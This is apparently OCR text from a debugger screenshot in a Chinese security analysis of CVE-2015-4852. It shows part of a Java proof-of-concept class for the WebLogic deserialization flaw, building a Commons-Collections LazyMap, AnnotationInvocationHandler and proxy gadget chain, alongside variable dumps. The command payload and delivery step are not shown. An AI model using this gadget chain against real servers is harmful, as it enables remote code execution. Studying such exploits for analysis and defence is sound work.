 28
29 HashMap<String, String> innerMap = new HashMap<String, String>(); innerMap: size = 0
30
31 Map lazyMap = LazyMap.decorate(innerMap, chain); lazyMap: size = 0 innerMap: size = 0 chain: ChainedTransformer@418
获取类 32 Class clazz = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler"); clazz: "class sun.reflect.annotation.AnnotationInvocationHandler"
获取构造方法 33 Constructor cons = clazz.getDeclaredConstructor(Class.class, Map.class); cons: "sun.reflect.annotation.AnnotationInvocationHandler(java.lang.Class,java.util.Map)" clazz:
34 cons.setAccessible(true);
35
36 InvocationHandler handler = (InvocationHandler) cons.newInstance(Override.class, lazyMap); cons: "sun.reflect.annotation.AnnotationInvocationHandler(java.lang.Class,java.u
37
38 Map mapProxy = (Map) Proxy.newProxyInstance(LazyMap.class.getClassLoader(), LazyMap.class.getInterfaces(), handler);
39
40 InvocationHandler handler1 = (InvocationHandler) cons.newInstance(Override.class, mapProxy);
41
CVE_2015_4852 › main()
VE_2015_4852 ×
Console
Variables
@1 in g...main": RUNNING
CVE_2015_4852 (Pocs.WebLogic)
lazyMap = {LazyMap@422} size = 0
clazz = {Class@424} "class sun.reflect.annotation.AnnotationInvocationHandler" ... Navigate
cons = {Constructor@443} "sun.reflect.annotation.AnnotationInvocationHandler(java.lang.Class,java.util.Map)"
clazz = {Class@424} "class sun.reflect.annotation.AnnotationInvocationHandler" ... Navigate
slot = 1
parameterTypes = {Class[2]@467}
exceptionTypes = {Class[0]@468}
modifiers = 0
signature = "(Ljava/lang/Class;Ljava/util/Map<Ljava/lang/String;Ljava/lang/Object;>;)V"
genericInfo = null
annotations = null
parameterAnnotations = null
雷神众测